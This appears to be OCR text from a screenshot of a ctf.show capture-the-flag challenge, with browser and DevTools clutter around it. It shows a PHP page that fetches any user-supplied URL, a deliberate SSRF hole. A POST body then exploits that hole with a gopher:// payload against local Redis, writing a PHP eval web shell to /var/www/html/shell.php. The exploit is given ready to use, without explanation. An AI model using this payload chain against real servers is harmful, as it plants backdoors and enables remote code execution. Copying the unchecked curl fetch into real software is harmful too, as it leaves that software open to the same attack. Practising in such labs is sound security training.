 85956ea2-acf3-4e34-a64d-12
ctf.show
85956ea2-acf3-4e34-a64d-12
85956ea2-acf3-4e34-a64d-127802e7c975.challenge.ctf.show
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://85956ea2-acf3-4e34-a64d-127802e7c975.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0As
et%0D%0A%241%0D%0A1%0D%0A%2431%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5Bpass%5D%29%3
B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%
0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%
0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A
%0A